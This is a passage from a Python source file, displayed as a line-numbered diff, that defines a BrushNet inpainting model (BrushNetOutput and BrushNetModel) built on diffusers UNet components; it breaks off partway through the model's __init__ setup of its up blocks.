|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
from dataclasses import dataclass
|
| 2 |
+
from typing import Any, Dict, List, Optional, Tuple, Union
|
| 3 |
+
|
| 4 |
+
import torch
|
| 5 |
+
from torch import nn
|
| 6 |
+
|
| 7 |
+
from diffusers.configuration_utils import ConfigMixin, register_to_config
|
| 8 |
+
from diffusers.utils import BaseOutput, logging
|
| 9 |
+
from diffusers.models.attention_processor import (
|
| 10 |
+
ADDED_KV_ATTENTION_PROCESSORS,
|
| 11 |
+
CROSS_ATTENTION_PROCESSORS,
|
| 12 |
+
AttentionProcessor,
|
| 13 |
+
AttnAddedKVProcessor,
|
| 14 |
+
AttnProcessor,
|
| 15 |
+
)
|
| 16 |
+
from diffusers.models.embeddings import TextImageProjection, TextImageTimeEmbedding, TextTimeEmbedding, TimestepEmbedding, Timesteps
|
| 17 |
+
from diffusers.models.modeling_utils import ModelMixin
|
| 18 |
+
|
| 19 |
+
from .unet_2d_blocks import (
|
| 20 |
+
CrossAttnDownBlock2D,
|
| 21 |
+
DownBlock2D,
|
| 22 |
+
UNetMidBlock2D,
|
| 23 |
+
UNetMidBlock2DCrossAttn,
|
| 24 |
+
get_down_block,
|
| 25 |
+
get_mid_block,
|
| 26 |
+
get_up_block,
|
| 27 |
+
MidBlock2D
|
| 28 |
+
)
|
| 29 |
+
|
| 30 |
+
from .unet_2d_condition import UNet2DConditionModel
|
| 31 |
+
|
| 32 |
+
|
| 33 |
+
logger = logging.get_logger(__name__) # pylint: disable=invalid-name
|
| 34 |
+
|
| 35 |
+
|
| 36 |
+
@dataclass
|
| 37 |
+
class BrushNetOutput(BaseOutput):
|
| 38 |
+
"""
|
| 39 |
+
The output of [`BrushNetModel`].
|
| 40 |
+
|
| 41 |
+
Args:
|
| 42 |
+
up_block_res_samples (`tuple[torch.Tensor]`):
|
| 43 |
+
A tuple of upsample activations at different resolutions for each upsampling block. Each tensor should
|
| 44 |
+
be of shape `(batch_size, channel * resolution, height //resolution, width // resolution)`. Output can be
|
| 45 |
+
used to condition the original UNet's upsampling activations.
|
| 46 |
+
down_block_res_samples (`tuple[torch.Tensor]`):
|
| 47 |
+
A tuple of downsample activations at different resolutions for each downsampling block. Each tensor should
|
| 48 |
+
be of shape `(batch_size, channel * resolution, height //resolution, width // resolution)`. Output can be
|
| 49 |
+
used to condition the original UNet's downsampling activations.
|
| 50 |
+
mid_down_block_re_sample (`torch.Tensor`):
|
| 51 |
+
The activation of the midde block (the lowest sample resolution). Each tensor should be of shape
|
| 52 |
+
`(batch_size, channel * lowest_resolution, height // lowest_resolution, width // lowest_resolution)`.
|
| 53 |
+
Output can be used to condition the original UNet's middle block activation.
|
| 54 |
+
"""
|
| 55 |
+
|
| 56 |
+
up_block_res_samples: Tuple[torch.Tensor]
|
| 57 |
+
down_block_res_samples: Tuple[torch.Tensor]
|
| 58 |
+
mid_block_res_sample: torch.Tensor
|
| 59 |
+
|
| 60 |
+
|
| 61 |
+
class BrushNetModel(ModelMixin, ConfigMixin):
|
| 62 |
+
"""
|
| 63 |
+
A BrushNet model.
|
| 64 |
+
|
| 65 |
+
Args:
|
| 66 |
+
in_channels (`int`, defaults to 4):
|
| 67 |
+
The number of channels in the input sample.
|
| 68 |
+
flip_sin_to_cos (`bool`, defaults to `True`):
|
| 69 |
+
Whether to flip the sin to cos in the time embedding.
|
| 70 |
+
freq_shift (`int`, defaults to 0):
|
| 71 |
+
The frequency shift to apply to the time embedding.
|
| 72 |
+
down_block_types (`tuple[str]`, defaults to `("CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "DownBlock2D")`):
|
| 73 |
+
The tuple of downsample blocks to use.
|
| 74 |
+
mid_block_type (`str`, *optional*, defaults to `"UNetMidBlock2DCrossAttn"`):
|
| 75 |
+
Block type for middle of UNet, it can be one of `UNetMidBlock2DCrossAttn`, `UNetMidBlock2D`, or
|
| 76 |
+
`UNetMidBlock2DSimpleCrossAttn`. If `None`, the mid block layer is skipped.
|
| 77 |
+
up_block_types (`Tuple[str]`, *optional*, defaults to `("UpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D")`):
|
| 78 |
+
The tuple of upsample blocks to use.
|
| 79 |
+
only_cross_attention (`Union[bool, Tuple[bool]]`, defaults to `False`):
|
| 80 |
+
block_out_channels (`tuple[int]`, defaults to `(320, 640, 1280, 1280)`):
|
| 81 |
+
The tuple of output channels for each block.
|
| 82 |
+
layers_per_block (`int`, defaults to 2):
|
| 83 |
+
The number of layers per block.
|
| 84 |
+
downsample_padding (`int`, defaults to 1):
|
| 85 |
+
The padding to use for the downsampling convolution.
|
| 86 |
+
mid_block_scale_factor (`float`, defaults to 1):
|
| 87 |
+
The scale factor to use for the mid block.
|
| 88 |
+
act_fn (`str`, defaults to "silu"):
|
| 89 |
+
The activation function to use.
|
| 90 |
+
norm_num_groups (`int`, *optional*, defaults to 32):
|
| 91 |
+
The number of groups to use for the normalization. If None, normalization and activation layers is skipped
|
| 92 |
+
in post-processing.
|
| 93 |
+
norm_eps (`float`, defaults to 1e-5):
|
| 94 |
+
The epsilon to use for the normalization.
|
| 95 |
+
cross_attention_dim (`int`, defaults to 1280):
|
| 96 |
+
The dimension of the cross attention features.
|
| 97 |
+
transformer_layers_per_block (`int` or `Tuple[int]`, *optional*, defaults to 1):
|
| 98 |
+
The number of transformer blocks of type [`~models.attention.BasicTransformerBlock`]. Only relevant for
|
| 99 |
+
[`~models.unet_2d_blocks.CrossAttnDownBlock2D`], [`~models.unet_2d_blocks.CrossAttnUpBlock2D`],
|
| 100 |
+
[`~models.unet_2d_blocks.UNetMidBlock2DCrossAttn`].
|
| 101 |
+
encoder_hid_dim (`int`, *optional*, defaults to None):
|
| 102 |
+
If `encoder_hid_dim_type` is defined, `encoder_hidden_states` will be projected from `encoder_hid_dim`
|
| 103 |
+
dimension to `cross_attention_dim`.
|
| 104 |
+
encoder_hid_dim_type (`str`, *optional*, defaults to `None`):
|
| 105 |
+
If given, the `encoder_hidden_states` and potentially other embeddings are down-projected to text
|
| 106 |
+
embeddings of dimension `cross_attention` according to `encoder_hid_dim_type`.
|
| 107 |
+
attention_head_dim (`Union[int, Tuple[int]]`, defaults to 8):
|
| 108 |
+
The dimension of the attention heads.
|
| 109 |
+
use_linear_projection (`bool`, defaults to `False`):
|
| 110 |
+
class_embed_type (`str`, *optional*, defaults to `None`):
|
| 111 |
+
The type of class embedding to use which is ultimately summed with the time embeddings. Choose from None,
|
| 112 |
+
`"timestep"`, `"identity"`, `"projection"`, or `"simple_projection"`.
|
| 113 |
+
addition_embed_type (`str`, *optional*, defaults to `None`):
|
| 114 |
+
Configures an optional embedding which will be summed with the time embeddings. Choose from `None` or
|
| 115 |
+
"text". "text" will use the `TextTimeEmbedding` layer.
|
| 116 |
+
num_class_embeds (`int`, *optional*, defaults to 0):
|
| 117 |
+
Input dimension of the learnable embedding matrix to be projected to `time_embed_dim`, when performing
|
| 118 |
+
class conditioning with `class_embed_type` equal to `None`.
|
| 119 |
+
upcast_attention (`bool`, defaults to `False`):
|
| 120 |
+
resnet_time_scale_shift (`str`, defaults to `"default"`):
|
| 121 |
+
Time scale shift config for ResNet blocks (see `ResnetBlock2D`). Choose from `default` or `scale_shift`.
|
| 122 |
+
projection_class_embeddings_input_dim (`int`, *optional*, defaults to `None`):
|
| 123 |
+
The dimension of the `class_labels` input when `class_embed_type="projection"`. Required when
|
| 124 |
+
`class_embed_type="projection"`.
|
| 125 |
+
brushnet_conditioning_channel_order (`str`, defaults to `"rgb"`):
|
| 126 |
+
The channel order of conditional image. Will convert to `rgb` if it's `bgr`.
|
| 127 |
+
conditioning_embedding_out_channels (`tuple[int]`, *optional*, defaults to `(16, 32, 96, 256)`):
|
| 128 |
+
The tuple of output channel for each block in the `conditioning_embedding` layer.
|
| 129 |
+
global_pool_conditions (`bool`, defaults to `False`):
|
| 130 |
+
TODO(Patrick) - unused parameter.
|
| 131 |
+
addition_embed_type_num_heads (`int`, defaults to 64):
|
| 132 |
+
The number of heads to use for the `TextTimeEmbedding` layer.
|
| 133 |
+
"""
|
| 134 |
+
|
| 135 |
+
_supports_gradient_checkpointing = True
|
| 136 |
+
|
| 137 |
+
@register_to_config
|
| 138 |
+
def __init__(
|
| 139 |
+
self,
|
| 140 |
+
in_channels: int = 4,
|
| 141 |
+
conditioning_channels: int = 5,
|
| 142 |
+
flip_sin_to_cos: bool = True,
|
| 143 |
+
freq_shift: int = 0,
|
| 144 |
+
down_block_types: Tuple[str, ...] = (
|
| 145 |
+
"CrossAttnDownBlock2D",
|
| 146 |
+
"CrossAttnDownBlock2D",
|
| 147 |
+
"CrossAttnDownBlock2D",
|
| 148 |
+
"DownBlock2D",
|
| 149 |
+
),
|
| 150 |
+
mid_block_type: Optional[str] = "UNetMidBlock2DCrossAttn",
|
| 151 |
+
up_block_types: Tuple[str, ...] = (
|
| 152 |
+
"UpBlock2D",
|
| 153 |
+
"CrossAttnUpBlock2D",
|
| 154 |
+
"CrossAttnUpBlock2D",
|
| 155 |
+
"CrossAttnUpBlock2D",
|
| 156 |
+
),
|
| 157 |
+
only_cross_attention: Union[bool, Tuple[bool]] = False,
|
| 158 |
+
block_out_channels: Tuple[int, ...] = (320, 640, 1280, 1280),
|
| 159 |
+
layers_per_block: int = 2,
|
| 160 |
+
downsample_padding: int = 1,
|
| 161 |
+
mid_block_scale_factor: float = 1,
|
| 162 |
+
act_fn: str = "silu",
|
| 163 |
+
norm_num_groups: Optional[int] = 32,
|
| 164 |
+
norm_eps: float = 1e-5,
|
| 165 |
+
cross_attention_dim: int = 1280,
|
| 166 |
+
transformer_layers_per_block: Union[int, Tuple[int, ...]] = 1,
|
| 167 |
+
encoder_hid_dim: Optional[int] = None,
|
| 168 |
+
encoder_hid_dim_type: Optional[str] = None,
|
| 169 |
+
attention_head_dim: Union[int, Tuple[int, ...]] = 8,
|
| 170 |
+
num_attention_heads: Optional[Union[int, Tuple[int, ...]]] = None,
|
| 171 |
+
use_linear_projection: bool = False,
|
| 172 |
+
class_embed_type: Optional[str] = None,
|
| 173 |
+
addition_embed_type: Optional[str] = None,
|
| 174 |
+
addition_time_embed_dim: Optional[int] = None,
|
| 175 |
+
num_class_embeds: Optional[int] = None,
|
| 176 |
+
upcast_attention: bool = False,
|
| 177 |
+
resnet_time_scale_shift: str = "default",
|
| 178 |
+
projection_class_embeddings_input_dim: Optional[int] = None,
|
| 179 |
+
brushnet_conditioning_channel_order: str = "rgb",
|
| 180 |
+
conditioning_embedding_out_channels: Optional[Tuple[int, ...]] = (16, 32, 96, 256),
|
| 181 |
+
global_pool_conditions: bool = False,
|
| 182 |
+
addition_embed_type_num_heads: int = 64,
|
| 183 |
+
):
|
| 184 |
+
super().__init__()
|
| 185 |
+
|
| 186 |
+
# If `num_attention_heads` is not defined (which is the case for most models)
|
| 187 |
+
# it will default to `attention_head_dim`. This looks weird upon first reading it and it is.
|
| 188 |
+
# The reason for this behavior is to correct for incorrectly named variables that were introduced
|
| 189 |
+
# when this library was created. The incorrect naming was only discovered much later in https://github.com/huggingface/diffusers/issues/2011#issuecomment-1547958131
|
| 190 |
+
# Changing `attention_head_dim` to `num_attention_heads` for 40,000+ configurations is too backwards breaking
|
| 191 |
+
# which is why we correct for the naming here.
|
| 192 |
+
num_attention_heads = num_attention_heads or attention_head_dim
|
| 193 |
+
|
| 194 |
+
# Check inputs
|
| 195 |
+
if len(down_block_types) != len(up_block_types):
|
| 196 |
+
raise ValueError(
|
| 197 |
+
f"Must provide the same number of `down_block_types` as `up_block_types`. `down_block_types`: {down_block_types}. `up_block_types`: {up_block_types}."
|
| 198 |
+
)
|
| 199 |
+
|
| 200 |
+
if len(block_out_channels) != len(down_block_types):
|
| 201 |
+
raise ValueError(
|
| 202 |
+
f"Must provide the same number of `block_out_channels` as `down_block_types`. `block_out_channels`: {block_out_channels}. `down_block_types`: {down_block_types}."
|
| 203 |
+
)
|
| 204 |
+
|
| 205 |
+
if not isinstance(only_cross_attention, bool) and len(only_cross_attention) != len(down_block_types):
|
| 206 |
+
raise ValueError(
|
| 207 |
+
f"Must provide the same number of `only_cross_attention` as `down_block_types`. `only_cross_attention`: {only_cross_attention}. `down_block_types`: {down_block_types}."
|
| 208 |
+
)
|
| 209 |
+
|
| 210 |
+
if not isinstance(num_attention_heads, int) and len(num_attention_heads) != len(down_block_types):
|
| 211 |
+
raise ValueError(
|
| 212 |
+
f"Must provide the same number of `num_attention_heads` as `down_block_types`. `num_attention_heads`: {num_attention_heads}. `down_block_types`: {down_block_types}."
|
| 213 |
+
)
|
| 214 |
+
|
| 215 |
+
if isinstance(transformer_layers_per_block, int):
|
| 216 |
+
transformer_layers_per_block = [transformer_layers_per_block] * len(down_block_types)
|
| 217 |
+
|
| 218 |
+
# input
|
| 219 |
+
conv_in_kernel = 3
|
| 220 |
+
conv_in_padding = (conv_in_kernel - 1) // 2
|
| 221 |
+
self.conv_in_condition = nn.Conv2d(
|
| 222 |
+
in_channels + conditioning_channels,
|
| 223 |
+
block_out_channels[0],
|
| 224 |
+
kernel_size=conv_in_kernel,
|
| 225 |
+
padding=conv_in_padding,
|
| 226 |
+
)
|
| 227 |
+
|
| 228 |
+
# time
|
| 229 |
+
time_embed_dim = block_out_channels[0] * 4
|
| 230 |
+
self.time_proj = Timesteps(block_out_channels[0], flip_sin_to_cos, freq_shift)
|
| 231 |
+
timestep_input_dim = block_out_channels[0]
|
| 232 |
+
self.time_embedding = TimestepEmbedding(
|
| 233 |
+
timestep_input_dim,
|
| 234 |
+
time_embed_dim,
|
| 235 |
+
act_fn=act_fn,
|
| 236 |
+
)
|
| 237 |
+
|
| 238 |
+
if encoder_hid_dim_type is None and encoder_hid_dim is not None:
|
| 239 |
+
encoder_hid_dim_type = "text_proj"
|
| 240 |
+
self.register_to_config(encoder_hid_dim_type=encoder_hid_dim_type)
|
| 241 |
+
logger.info("encoder_hid_dim_type defaults to 'text_proj' as `encoder_hid_dim` is defined.")
|
| 242 |
+
|
| 243 |
+
if encoder_hid_dim is None and encoder_hid_dim_type is not None:
|
| 244 |
+
raise ValueError(
|
| 245 |
+
f"`encoder_hid_dim` has to be defined when `encoder_hid_dim_type` is set to {encoder_hid_dim_type}."
|
| 246 |
+
)
|
| 247 |
+
|
| 248 |
+
if encoder_hid_dim_type == "text_proj":
|
| 249 |
+
self.encoder_hid_proj = nn.Linear(encoder_hid_dim, cross_attention_dim)
|
| 250 |
+
elif encoder_hid_dim_type == "text_image_proj":
|
| 251 |
+
# image_embed_dim DOESN'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 252 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 253 |
+
# case when `addition_embed_type == "text_image_proj"` (Kadinsky 2.1)`
|
| 254 |
+
self.encoder_hid_proj = TextImageProjection(
|
| 255 |
+
text_embed_dim=encoder_hid_dim,
|
| 256 |
+
image_embed_dim=cross_attention_dim,
|
| 257 |
+
cross_attention_dim=cross_attention_dim,
|
| 258 |
+
)
|
| 259 |
+
|
| 260 |
+
elif encoder_hid_dim_type is not None:
|
| 261 |
+
raise ValueError(
|
| 262 |
+
f"encoder_hid_dim_type: {encoder_hid_dim_type} must be None, 'text_proj' or 'text_image_proj'."
|
| 263 |
+
)
|
| 264 |
+
else:
|
| 265 |
+
self.encoder_hid_proj = None
|
| 266 |
+
|
| 267 |
+
# class embedding
|
| 268 |
+
if class_embed_type is None and num_class_embeds is not None:
|
| 269 |
+
self.class_embedding = nn.Embedding(num_class_embeds, time_embed_dim)
|
| 270 |
+
elif class_embed_type == "timestep":
|
| 271 |
+
self.class_embedding = TimestepEmbedding(timestep_input_dim, time_embed_dim)
|
| 272 |
+
elif class_embed_type == "identity":
|
| 273 |
+
self.class_embedding = nn.Identity(time_embed_dim, time_embed_dim)
|
| 274 |
+
elif class_embed_type == "projection":
|
| 275 |
+
if projection_class_embeddings_input_dim is None:
|
| 276 |
+
raise ValueError(
|
| 277 |
+
"`class_embed_type`: 'projection' requires `projection_class_embeddings_input_dim` be set"
|
| 278 |
+
)
|
| 279 |
+
# The projection `class_embed_type` is the same as the timestep `class_embed_type` except
|
| 280 |
+
# 1. the `class_labels` inputs are not first converted to sinusoidal embeddings
|
| 281 |
+
# 2. it projects from an arbitrary input dimension.
|
| 282 |
+
#
|
| 283 |
+
# Note that `TimestepEmbedding` is quite general, being mainly linear layers and activations.
|
| 284 |
+
# When used for embedding actual timesteps, the timesteps are first converted to sinusoidal embeddings.
|
| 285 |
+
# As a result, `TimestepEmbedding` can be passed arbitrary vectors.
|
| 286 |
+
self.class_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 287 |
+
else:
|
| 288 |
+
self.class_embedding = None
|
| 289 |
+
|
| 290 |
+
if addition_embed_type == "text":
|
| 291 |
+
if encoder_hid_dim is not None:
|
| 292 |
+
text_time_embedding_from_dim = encoder_hid_dim
|
| 293 |
+
else:
|
| 294 |
+
text_time_embedding_from_dim = cross_attention_dim
|
| 295 |
+
|
| 296 |
+
self.add_embedding = TextTimeEmbedding(
|
| 297 |
+
text_time_embedding_from_dim, time_embed_dim, num_heads=addition_embed_type_num_heads
|
| 298 |
+
)
|
| 299 |
+
elif addition_embed_type == "text_image":
|
| 300 |
+
# text_embed_dim and image_embed_dim DON'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 301 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 302 |
+
# case when `addition_embed_type == "text_image"` (Kadinsky 2.1)`
|
| 303 |
+
self.add_embedding = TextImageTimeEmbedding(
|
| 304 |
+
text_embed_dim=cross_attention_dim, image_embed_dim=cross_attention_dim, time_embed_dim=time_embed_dim
|
| 305 |
+
)
|
| 306 |
+
elif addition_embed_type == "text_time":
|
| 307 |
+
self.add_time_proj = Timesteps(addition_time_embed_dim, flip_sin_to_cos, freq_shift)
|
| 308 |
+
self.add_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 309 |
+
|
| 310 |
+
elif addition_embed_type is not None:
|
| 311 |
+
raise ValueError(f"addition_embed_type: {addition_embed_type} must be None, 'text' or 'text_image'.")
|
| 312 |
+
|
| 313 |
+
self.down_blocks = nn.ModuleList([])
|
| 314 |
+
self.brushnet_down_blocks = nn.ModuleList([])
|
| 315 |
+
|
| 316 |
+
if isinstance(only_cross_attention, bool):
|
| 317 |
+
only_cross_attention = [only_cross_attention] * len(down_block_types)
|
| 318 |
+
|
| 319 |
+
if isinstance(attention_head_dim, int):
|
| 320 |
+
attention_head_dim = (attention_head_dim,) * len(down_block_types)
|
| 321 |
+
|
| 322 |
+
if isinstance(num_attention_heads, int):
|
| 323 |
+
num_attention_heads = (num_attention_heads,) * len(down_block_types)
|
| 324 |
+
|
| 325 |
+
# down
|
| 326 |
+
output_channel = block_out_channels[0]
|
| 327 |
+
|
| 328 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 329 |
+
brushnet_block = zero_module(brushnet_block)
|
| 330 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 331 |
+
|
| 332 |
+
for i, down_block_type in enumerate(down_block_types):
|
| 333 |
+
input_channel = output_channel
|
| 334 |
+
output_channel = block_out_channels[i]
|
| 335 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 336 |
+
|
| 337 |
+
down_block = get_down_block(
|
| 338 |
+
down_block_type,
|
| 339 |
+
num_layers=layers_per_block,
|
| 340 |
+
transformer_layers_per_block=transformer_layers_per_block[i],
|
| 341 |
+
in_channels=input_channel,
|
| 342 |
+
out_channels=output_channel,
|
| 343 |
+
temb_channels=time_embed_dim,
|
| 344 |
+
add_downsample=not is_final_block,
|
| 345 |
+
resnet_eps=norm_eps,
|
| 346 |
+
resnet_act_fn=act_fn,
|
| 347 |
+
resnet_groups=norm_num_groups,
|
| 348 |
+
cross_attention_dim=cross_attention_dim,
|
| 349 |
+
num_attention_heads=num_attention_heads[i],
|
| 350 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 351 |
+
downsample_padding=downsample_padding,
|
| 352 |
+
use_linear_projection=use_linear_projection,
|
| 353 |
+
only_cross_attention=only_cross_attention[i],
|
| 354 |
+
upcast_attention=upcast_attention,
|
| 355 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 356 |
+
)
|
| 357 |
+
self.down_blocks.append(down_block)
|
| 358 |
+
|
| 359 |
+
for _ in range(layers_per_block):
|
| 360 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 361 |
+
brushnet_block = zero_module(brushnet_block)
|
| 362 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 363 |
+
|
| 364 |
+
if not is_final_block:
|
| 365 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 366 |
+
brushnet_block = zero_module(brushnet_block)
|
| 367 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 368 |
+
|
| 369 |
+
# mid
|
| 370 |
+
mid_block_channel = block_out_channels[-1]
|
| 371 |
+
|
| 372 |
+
brushnet_block = nn.Conv2d(mid_block_channel, mid_block_channel, kernel_size=1)
|
| 373 |
+
brushnet_block = zero_module(brushnet_block)
|
| 374 |
+
self.brushnet_mid_block = brushnet_block
|
| 375 |
+
|
| 376 |
+
self.mid_block = get_mid_block(
|
| 377 |
+
mid_block_type,
|
| 378 |
+
transformer_layers_per_block=transformer_layers_per_block[-1],
|
| 379 |
+
in_channels=mid_block_channel,
|
| 380 |
+
temb_channels=time_embed_dim,
|
| 381 |
+
resnet_eps=norm_eps,
|
| 382 |
+
resnet_act_fn=act_fn,
|
| 383 |
+
output_scale_factor=mid_block_scale_factor,
|
| 384 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 385 |
+
cross_attention_dim=cross_attention_dim,
|
| 386 |
+
num_attention_heads=num_attention_heads[-1],
|
| 387 |
+
resnet_groups=norm_num_groups,
|
| 388 |
+
use_linear_projection=use_linear_projection,
|
| 389 |
+
upcast_attention=upcast_attention,
|
| 390 |
+
)
|
| 391 |
+
|
| 392 |
+
# count how many layers upsample the images
|
| 393 |
+
self.num_upsamplers = 0
|
| 394 |
+
|
| 395 |
+
# up
|
| 396 |
+
reversed_block_out_channels = list(reversed(block_out_channels))
|
| 397 |
+
reversed_num_attention_heads = list(reversed(num_attention_heads))
|
| 398 |
+
reversed_transformer_layers_per_block = list(reversed(transformer_layers_per_block))
|
| 399 |
+
only_cross_attention = list(reversed(only_cross_attention))
|
| 400 |
+
|
